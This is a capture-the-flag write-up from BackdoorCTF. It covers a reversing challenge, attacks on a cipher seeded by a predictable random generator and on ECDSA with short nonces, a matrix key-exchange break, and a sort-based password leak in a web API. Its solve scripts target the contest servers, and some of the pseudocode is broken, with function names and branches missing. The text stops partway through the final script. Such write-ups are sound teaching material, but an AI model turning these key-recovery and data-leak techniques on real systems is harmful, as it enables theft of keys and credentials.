We played BackdoorCTF and we won the second place.

## Reversing#

### 5p4gh3tt1 (12 solves)#

Solved by harrier and fsharp

We need to provide a recipe to the new spaghetti machine Sanji just bought. The recipe must satisfy several conditions which need to be reverse-engineered.

The binary given is a Rust program that checks whether a user-provided recipe is valid. After analyzing it in Ghidra, a namespace called chall could be found. Inside it, you could find several functions, one of which is the main function. Its logic is basically:

print("Enter your great spaghetti recipe:")
recipe = new_recipe()
if boiling_spaghetti(recipe) and chopping_veggies(recipe) and garnishing(recipe):
print("It is indeed a great recipe!")
else:
print("You call this your great recipe? Disappointing.")


#### new_recipe()#

This is where the program receives user input. It also performs a length check which, if failed, would make the program exit early.

import sys

def new_recipe():
recipe = input()
if len(recipe) != 40:
print("Are you sure this is a spaghetti recipe?")
sys.exit()
return recipe


So, our recipe needs to be exactly 40 characters long.

#### Part 1: boiling_spaghetti()#

From here onwards, 3 functions would be called, each of which would be called only if the function before it succeeded. Each function checks whether a specific part of the recipe is correct.

boiling_spaghetti() turns each of the first 10 characters of the recipe into a value, which depends on the character position and value modulo 2. Afterwards, these values are checked against 10 hardcoded values.

def add_oil(ingredient):
return ((((ingredient + 3) ^ 0x4f) + 0x31) ^ 0x44) + 9

return ((ingredient ^ 0x38) + 6) ^ 5

return ingredient * 4 + 6

return (ingredient + 0x58) ^ 0x4d

def boiling_spaghetti(recipe):
vals = []
encoded = [0xb7, 0x29, 0x1af, 0x72, 0x207, 0xfa, 0x167, 0xd1, 0xc1, 0x13]
for i in range(10):
ingredient = recipe[i]
if i % 2 == 0:
if ingredient % 2 == 0:
else:
else:
if ingredient % 2 == 0:
else:
vals.append(val)
return vals == encoded


We decided to bruteforce the possible characters for all branches for each value:

def add_oil_rev(ingredient):
return ((((ingredient - 9) ^ 0x44) - 0x31) ^ 0x4f) - 3

return ((ingredient ^ 5) - 6) ^ 0x38

return (ingredient - 6) // 4

return (ingredient ^ 0x4d) - 0x58

encoded = [0xb7, 0x29, 0x1af, 0x72, 0x207, 0xfa, 0x167, 0xd1, 0xc1, 0x13]

for ingredient in encoded:
if not 32 <= a <= 126:
a = 0
if not 32 <= b <= 126:
b = 0
if not 32 <= c <= 126:
c = 0
if not 32 <= d <= 126:
d = 0
print(f"'{chr(a)}', '{chr(b)}', '{chr(c)}', '{chr(d)}'")


The output is

'f', ''', ' ', 'v'
' ', ' ', 'l', ' '
' ', 'a', ' ', ' '
' ', ' ', ' ', 'g'
' ', '{', ' ', 'J'
'-', ' ', ' ', 'm'
' ', '3', ' ', ' '
' ', ' ', '4', 'p'
't', ' ', 'D', '|'
' ', ' ', 'b', ' '


For the 0th, 2nd, 4th, 6th and 8th rows, we consider the possible characters in the first two branches. For the other rows, we consider those in the remaining two branches.

Here, we guessed that the first part of the recipe is flag{m34tb since it’s related to food. m34tb is ‘meatb’ in leetspeak, which is likely to be the beginning of ‘meatballs’, and meatballs could be found in some spaghetti recipes.

#### Part 2: chopping_veggies()#

This is the most complicated part in our opinion. Some operations are done to determine the values of 3 variables, which depend on the first 10 characters of the recipe. These 3 variables would later be used to turn the 11th to 30th characters of the recipe into values that would be checked against 20 hardcoded values.

def chop_veggies(veggie, quant):
remainder = veggie % 3
if remainder == 0:
return (veggie * quant) ^ quant
elif remainder == 1:
return (veggie ^ quant) * quant
return (veggie * quant) ^ veggie

def chopping_veggies(recipe):
vals = []
encoded = [0x28e00, 0x9925, 0x5a9e, 0x4fb5, 0x85a8, 0xbcec, 0xa56e, 0x17b55, 0x4f35, 0x4fb5, 0x18c41, 0xbcec, 0x2da80, 0x92c0, 0x2a74, 0xae74, 0xa3e0, 0xc11a, 0x8edf, 0x1ec25]
# <complicated operations omitted>
quant1 = ???
quant2 = ???
quant3 = ???
for i in range(10, 30):
veggie = recipe[i]
remainder = (i - 10) % 3
if remainder == 0:
val = chop_veggies(veggie, quant1)
elif remainder == 1:
val = chop_veggies(veggie, quant2)
else:
val = chop_veggies(veggie, quant3)
vals.append(val)
return vals == encoded


Dynamic analysis comes to the rescue. By entering flag{m34tb and 30 bytes of gibberish as the recipe, it is found that quant1 = 384, quant2 = 361, and quant3 = 214. Now it’s possible to reverse the operations done on each hardcoded value:

quant1 = 384
quant2 = 361
quant3 = 214

part2 = ""
encoded = [0x28e00, 0x9925, 0x5a9e, 0x4fb5, 0x85a8, 0xbcec, 0xa56e, 0x17b55, 0x4f35, 0x4fb5, 0x18c41, 0xbcec, 0x2da80, 0x92c0, 0x2a74, 0xae74, 0xa3e0, 0xc11a, 0x8edf, 0x1ec25]

for i in range(len(encoded)):
val = encoded[i]
remainder = i % 3
if remainder == 0:
quant = quant1
elif remainder == 1:
quant = quant2
else:
quant = quant3
for c in range(32, 127):
if chop_veggies(c, quant) == val:
part2 += chr(c)
break

print(part2)


The second part of the recipe is 4ll5_4nd_5p4gh3tt1_4. So we were right about the meatballs after all!

#### Part 3: garnishing()#

garnishing() checks the last 10 characters of the recipe. If any of the characters match 10 specific characters, they are mapped into one of 10 other characters. The string is then reversed and checked against a hardcoded string.

def garnishing(recipe):
vals = recipe[30:]
encoded = "%@!&*/+#.)"
trans = {'0': '/', '2': '*', '3': '&', '5': ')', 'A': '.', 'L': '+', 'H': '@', 'B': '#', '}': '%', '4': '!'}
table = vals.maketrans(trans)
vals = vals.translate(table)[::-1]
return vals == encoded


Reverse the mappings as follows:

part3 = ""
encoded = "%@!&*/+#.)"[::-1]
reverse_trans = {'/': '0', '*': '2', '&': '3', ')': '5', '.': 'A', '+': 'L', '@': 'H', '#': 'B', '%': '}', '!': '4'}

for c in encoded:
part3 += reverse_trans[c]

print(part3)


The third part of the recipe is 5ABL0234H}.

Combining the three parts together, the recipe (i.e. the flag) is flag{m34tb4ll5_4nd_5p4gh3tt1_45ABL0234H}.

## Crypto#

### Fishy (15 solves)#

Solved by Mystiz and LifeIsHard

The original source code has a lot of redundant or over-complicated parts. The charts below show briefly what the code did:From the source code, we can see that random.getrandbits is used for 256×4=1024 times to generate s_boxes.

Python uses MT19937 as its pseudorandom number generator. This generator is predictable as we can recover the state from 624 32-bits output. Therefore, we can first get the key by recovering the state, then reverse the enecryption steps.

#### Step 1: Recover key#

We can use the code in this repo to recovering internal state from outputs. https://github.com/twisteroidambassador/mt19937-reversible

from mersenne_twister import *
from itertools import chain
import random

def recover_key(output):

stdlib_random = random.Random()
mt = MT19937()

output_for_cloning = list(chain.from_iterable(s_boxes))

# clone state with the first 624 32-bit random numbers
mt.clone_state_from_output(output_for_cloning[0:624])

# check [624:] of s_boxes, confirm the state is recovered
generate_new = [mt.get_next_random() for _ in range(len(output_for_cloning) - mt.n)]
assert generate_new == output_for_cloning[624:]

# get the next 18 32-bit random numbers (which is the key)
key = ''.join([hex(mt.get_next_random())[2:].zfill(8) for i in range(18)])

return key

key = bytes.fromhex(recover_key(s_boxes))


The key is f25933f9b09571c39223c3040d5a43c1695417f8d94659b6f4fd7f8063fc3575d5ad46258df8d08c2916b3c5ed24d92b33bc1d2010959499312f94cc04139ea2727d0b08b03a71b1.

We will convert the key to bytes for the next step.

#### Step 2: Decrypt#

After we recovered the key, we can get processed_sub_keys. Then we can decrypt the ciphertext by reversing the steps in source code.

from Crypto.Util.number import bytes_to_long, long_to_bytes

modulus = pow(2, 32)
ct = bytes.fromhex('f2b4b9be3b93cb2d8cc762bdf1d6cd57419d5c83d86c31faf9d2a39a829da4f7a831790ec17c1e7d0c7ae6615b6f5343478ccd9424a77e8aa66ef09233b0caee')
initial_sub_keys = ['243f6a88','85a308d3','13198a2e','03707344','a4093822','299f31d0','082efa98','ec4e6c89','452821e6','38d01377','be5466cf','34e90c6c','c0ac29b7','c97c50dd','3f84d5b5','b5470917','9216d5d9','8979fb1b',]
key = [bytes_to_long(key[4*i:4*i+4]) for i in range(18)]
processed_sub_keys = [k^int(sub,16) for k,sub in zip(key, initial_sub_keys)]

def decrypt(processed_sub_keys, s_boxes, ct):
m = b''

for i in range(0, len(ct), 8):
xl, xr = bytes_to_long(ct[i:i+4]), bytes_to_long(ct[i+4:i+8])
xl, xr = xr ^ processed_sub_keys, xl ^ processed_sub_keys

for j in range(15,-1,-1):
new_xl, new_xr = xl, xr

xa, xb, xc, xd = long_to_bytes(xl ^ processed_sub_keys[j])
xn = (s_boxes[xa] + s_boxes[xb]) % modulus
xn = s_boxes[xc] ^ xn
f_out = (xn + s_boxes[xd]) % modulus

xl, xr = new_xr, new_xl ^ f_out

m += long_to_bytes(xl) + long_to_bytes(xr)

return m

flag = decrypt(processed_sub_keys,s_boxes,ct)
print(flag)


The flag is flag{d0n't_u53_th3_m3r53nn3_r4nd0m_g3n3r4t0r_w1th0ut_c4ut10n_<3}.

### Random Nonsense (4 solves)#

Solved by Mystiz

#### Challenge Summary#

We are given a server that signs up to 49 messages (except the message $m_0$) with a secret key, $d$, with ECDSA over the curve P384. The goal is to forge a signature for the message $m_0$.

The sign function specifies on how the signature is created from the message msg.

def encode(m: bytes) -> int:
m = m.decode()
enc_arr = range(1, counter + 1)
if len(list(set(m))) == counter:
s = set()
enc_arr = []
for x in m:
if x in s:
continue
enc_arr.append(MAP[x])
return sum([(-2)**i*x for i, x in enumerate(enc_arr)])%n

def sign(msg, d):
x = int(hashlib.sha256(long_to_bytes(encode(msg) & random.randrange(1, n - 1))).hexdigest(), 16) % 2**50
while True:
k = (random.getrandbits(320) << 50) + x
r = (k*G).x()
if r != 0:
break

m = int(hashlib.sha256(msg).hexdigest(), 16)
s = (inv(k)*(m + r*d)) % n
return (int(r), int(s))


#### Solution#

I spent some time understanding the encode function, but then I noticed the range of k: The size of k is 370 bits long… It is smaller than 384! Since k is relatively small, we can use LLL to recover the secret key d:

#!/usr/bin/env python3
# -*- coding: UTF-8 -*-

import os
from pwn import *
import hashlib
import ecdsa

from ctfools import Challenge as BaseChallenge

def sign(msg, d):
Curve = ecdsa.NIST384p
G = Curve.generator
n = int(Curve.order)

k = 1337

r = int((k*G).x())
m = int(hashlib.sha256(msg).hexdigest(), 16)
s = (pow(k, -1, n)*(m + r*d)) % n
return (int(r), int(s))

class Challenge(BaseChallenge):
def __init__(self, *args, **kwargs):
super().__init__(*args, **kwargs)
# self.r.recvline() # Example if you gonna skip one line

def _sign_send(self, m):
self.r.sendline(b'S')
self.r.sendline(m)

def _sign_recv(self):
self.r.recvuntil(b'r=')
r = int(self.r.recvuntil(b' ').decode()[:-2])
self.r.recvuntil(b's=')
s = int(self.r.recvline().decode())
return r, s

def main():
_local = 'local' in os.environ
_log = 'log' in os.environ

r = Challenge(
conn='nc hack.backdoor.infoseciitr.in 17701',
proc=['python3', 'challenge/chall.py'],
local=_local,
log=_log)

Curve = ecdsa.NIST384p
q = Curve.order

m = 49

A = Matrix(ZZ, 2*m+2)

weights = [q for _ in range(m)] + [q, 1] + [2^14 for _ in range(m)]

log.info('Signing...')
msgs = [os.urandom(16).hex().encode() for i in range(m)]

for msg in msgs:
r._sign_send(msg)

for i, msg in enumerate(msgs):
h = int.from_bytes(hashlib.sha256(msg).digest(), 'big')
_r, _s = r._sign_recv()

A[0,     i  ] = h
A[1,     i  ] = _r
A[2+i,   i  ] = -_s
A[2+m+i, i  ] = q

for i in range(m+2):
A[i,     m+i] = 1

log.info('Computing LLL...')
Q = diagonal_matrix(weights)
A *= Q
A = A.LLL()
A /= Q

for row in A:
if row[m] < 0: row = -row
if row[m] != 1: continue
if min(row[:m]) < 0: continue
if max(row[:m]) > 0: continue
d = int(row[m+1])
break
else:
assert False, 'no good!'

_r, _s = sign(b'Sign me to get the flag', d)
log.success(f'{_r = }')
log.success(f'{_s = }')

r.r.sendline(b'V')
r.r.sendline(b'Sign me to get the flag')
r.r.sendline(str(_r).encode())
r.r.sendline(str(_s).encode())

r.interactive()

if __name__ == '__main__':
main()
# flag{y0u_g07_7h3_h1dd3n_p3rmu7a710n_pR0bL3m}


### Morph (2 solves)#

Solved by Mystiz

#### Challenge Description#

Let $M$ be a square matrix. Define $M^{[n]}$ by

$$M^{[n]} = {H_1}^{n-1} \cdot M \cdot {H_2}^{n-1} + {H_1}^{n-2} \cdot M \cdot {H_2}^{n-2} + … + M.$$

We are given a prime $p$ and $4 \times 4$ matrices $H_1$, $H_2$, $M$, $A$ and $B$ such that

• $H_1$ and $H_2$ are singular,
• $A = M^{[\alpha]}\ \text{mod} \ p$ and $B = M^{[\beta]}\ \text{mod}\ p$ for some unknowns $\alpha$ and $\beta$.

The goal is to find $S := M^{[\alpha + \beta]}\ \text{mod}\ p$.

#### Solution#

We tried multiple approaches but in vain. For instance we

• expressed everything mathematically and see if there is something fishy,
• tried to see if the discrete log can be easily computed, or even
• predicted the number generated by Python’s random

Eventually, we came across to the paper Cryptanalysis of Semidirect Product Key Exchange Using Matrices Over Non-Commutative Rings. The challenge is implementing the key exchange mentioned in the paper, which is shown to be fragile. Therefore we followed the steps given by section 3 and got the flag: flag{y0u_c4n_M\$K#_7h3_74bl3s_7Urn}.

## Web#

### S3KSU4L_INJ3C710N (10 solves)#

Solved by Viky

#### Challenge description#The challenge provides an web application with its source code. Once accessing the site URL, you can see the site returning a list of users.#### Source code#

Let us take look on what this application does from the provided source code. The following is the API which was used to retrieve users from database.

@app.route('/api/data')
def data():
query = User.query
total_filtered = query.count()
col_index = request.args.get('order[column]')
flag=1
if col_index is None:
col_index=0
flag=0
col_name = request.args.get(f'columns[{col_index}][data]')
users=[user.to_dict() for user in query]
descending = request.args.get(f'order[dir]') == 'desc'
try:
if descending:
users=sorted(users,key=lambda x:helper(x,col_name),reverse=True)
else :
users=sorted(users,key=lambda x:helper(x,col_name),reverse=False)
except:
pass
start = request.args.get('start', type=int)
length = request.args.get('length', type=int)
users=users[start:start+length]
for user in users:
if flag==0:
random.shuffle(users)
return {
'data': users,
'recordsFiltered': total_filtered,
'recordsTotal': 500,
'draw': request.args.get('draw', type=int),
}


As you can see there are only a few meaningful parameters

• order[column]
• Assignes the user provided value to the variable col_index
• columns[{col_index}][data]
• Based on the user provided value, col_name would be used to sort the users via helper function
• order[dir]
• Determines if the returned users are sorted in ascending or descending order
• start
• Detemines the starting index of the returned users list
• length
• Determines the length of the returned users list
• draw
• Determines the value of draw. Not that useful.

This implies we can control how many users being returned from the API and how it could be sorted.

We should also check how users are defined. The following code are ran on server start.

faker=Faker()
hexc=[]
for i in range(16):
hexc.append(hex(i)[2:])
for i in range(50):
random.shuffle(hexc)
lucky=random.randint(100,400)
f=open('users.txt','w')
for i in range(500):
random.shuffle(hexc)
name=faker.name()
phone=faker.phone_number()
if phone!='+':
phone='+'+phone
if i == lucky:
f.write('\n')
f.close()


Basically this code provides the following information

• The hexc variable is a list of 16 characters ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f']
• There are 500 users with one random user will be assigned a special name Adm1n_h3r3_UwU.
• A password will be created for each user by shuffling the hexc variable with function random.shuffle, so we can tell the password will be of length 16, with 16! of possible permutation

#### Challenge Analysis#

So after all that work, what is the flag for this challenge? What? You don’t have any idea? Well, it was quite obvious to see that the password of that special user is the flag of this challenge.The password is removed before returning user data from /api/data. Is there a way to obtain the password of the user Adm1n_h3r3_UwU?

Basically what we could do is that we can query the users and sort them with any column, including password. However, a password may have 16! permutation, thus it is not that helpful if we sort users with the entire password. We can do better. Let us have a look how help was defined.

def helper(data, prop, is_data=False):
pr =  prop.split('.')
pr1= prop.split('.')
count=0
for p in pr:
if count == 2:
return None
count+=1
pr1=pr1[1:]
nextprop = '.'.join(pr1)
if hasattr(data, p):
if nextprop=='':
return getattr(data, p)
return helper(getattr(data, p), nextprop, True)

...snip...
elif type(data) == list or type(data) == tuple or type(data)==str:
try:
if nextprop=='':
return data[int(p)]
return helper(data[int(p)], nextprop, True)
except (ValueError, TypeError, IndexError):
return None
else:
return None

if is_data:
return data
else:
return None


What does this do? Let us ask ChatGPT.

This is a recursive function that takes in a data object, a property string, and an optional boolean flag and returns the value at the specified property of the data object if it exists, or None if it does not exist. The property string can include dots to indicate nested properties and the function will traverse the data object accordingly. The optional boolean flag is used to indicate whether the data object being passed to the function is the original data object or a nested data object.


This means we can sort users by user.password.__repr__ by setting the GET parameter columns[{col_index}][data] to password.__repr__. Is this useful? Not really. However, what happens if you provide an integer? What if we pass password.0?

        elif type(data) == list or type(data) == tuple or type(data)==str:
try:
if nextprop=='':
return data[int(p)]
return helper(data[int(p)], nextprop, True)


user.password is a string and 0 is the last property, nextprop will be '', then data[int(p)] would be returned. This meansuser.password.0 will be interperted asuser.password. This implies we can sort users by each character of the password. With this information we can sort the users by each index of the password and guess each character.

#### Exploitation#

First attempt, assuming that the password character set is evenly distributed, divide the users into 16 chunks and guess the admin password by checking which chunk the admin is at. Gets a479ce51ec083f27. This was obviously wrong as there are duplicated characters.

Second attempt, I tried to sort the index of admin in user lists of each password index in ascending order and assign the smallest admin index to the first character in the sortedhexc at the corresponding password index and so on. This yeilds a479be51dc083f26 which is also wrong, but is actually quite close to the correct password.

Third attempt, thanks to mystiz613 for observing the in-place property of the function sorted(), we can know the exact character of each index of the password by observing index of users in ascending and descending orders. In particular, the users are sorted in-place which would occupy the same storage as the original ones when there is a tie as the following code implied.

    try:
if descending:
users=sorted(users,key=lambda x:helper(x,col_name),reverse=True)
else :
users=sorted(users,key=lambda x:helper(x,col_name),reverse=False)


Let us take a moment to appreciate the following screenshot from mystiz which illustrate the in-place property of users sorted ascendingly and descendingly.So basically we can determine the different chunks of users by comparing the list of sorted users from ascending order and descending order.

Consider the following list sorted by the first character of password ascendingly.

[
]


If we sorted the first character of password descendingly, we would get the following.

[

]


In our simplfied scenario, password is 4 character long with range from 0 to 3. In a large enough sample size (16 characters randomly distributed among 500 users), we can say it is very likely that every single character will appear at each index of the password. There are some facts that we can tell from the two list:

1. user 2 password starts with 0 as it is the first element of the ascending list
2. user 7 password starts with 0 as it is the last element of the decending list
3. Any users between user 2 and user 7 have password starts as 0 as the list is sorted
4. We can deduce user 1 password starts with 1 as it is right after user 7 in the ascending list.
5. We can deduce user 4 password starts with 1 as it is right before user 2 in the decending list.
6. And so on until reaching the end of the list

We can tell what is the corresponding password character for users from their corresponding index in the user list. After we have the mapping, we just have to find the index of user Adm1n_h3r3_UwU and determine the character of password at a particular index. Repeat the query from password.0 to password.15 to obtain the entire password of user Adm1n_h3r3_UwU

#### Solve script#

import requests
url = "http://hack.backdoor.infoseciitr.in:16052/api/data"
query_params = {
"order[column]": "0",
"order[dir]": "AAA",
"start": "0",
"length": "500"
}
password_charset = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f']
def get_index_from_list(lst, name):
for i, v in enumerate(lst):
